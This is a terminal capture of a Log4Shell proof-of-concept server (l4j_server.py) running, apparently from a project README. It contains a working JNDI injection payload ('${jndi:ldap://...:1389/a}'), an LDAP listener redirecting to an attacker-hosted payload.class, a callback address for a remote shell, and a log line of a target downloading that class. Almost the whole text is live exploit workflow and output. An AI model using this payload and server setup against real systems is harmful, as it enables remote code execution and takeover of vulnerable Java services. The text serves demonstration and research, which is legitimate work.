 ┌──(root💀wintermute)-[~/Desktop/Cinder/l4j_server]
└─# python3 l4j_server.py 192.168.1.167:4445 8000 1389
[*] Log4Shell POC server
[*] By: serialwaffle
[*] https://github.com/serialwaffle/l4j_server
[*] Exploit Exploit calling back to: 192.168.1.167:4445
[*] HTTP Listener on : 8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Payload created
[*] *****EXPLOIT****
${jndi:ldap://192.168.1.167:1389/a}
[*] Starting Webserver on port 8000  http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://192.168.1.167:8000/payload.class
192.168.1.98 - - [28/Jan/2022 19:30:58] "GET /payload.class HTTP/1.1" 200 -
[*] See You Space Cowboy...